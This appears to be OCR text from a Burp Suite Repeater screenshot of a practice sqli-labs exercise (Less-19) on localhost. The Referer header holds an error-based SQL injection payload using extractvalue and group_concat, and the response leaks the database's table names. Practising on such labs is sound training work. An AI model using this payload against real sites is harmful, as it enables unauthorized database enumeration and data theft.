 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1
请求
Raw 参数 头 Hex
POST /sqli/Less-19/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Referer:
http://127.0.0.1/sqli/Less-19/',extractvalue(1,concat('~',
(select group_concat(table_name) from
information_schema.tables where
table_schema='security'))))#
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input
type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color=
"#FFFF00" font size = 3 ></font><font color= "#0000ff"
font size = 3 >Your Referer is:
http://127.0.0.1/sqli/Less-19/',extractvalue(1,concat('~',
(select group_concat(table_name) from
information_schema.tables where
table_schema='security'))))#</font><br>XPATH syntax
error: '~emails,referers,uagents,users'<br><br><img
</font>
</div>
</body>
</html>
? < + > 输入搜索字词
完成 1,904字节 | 5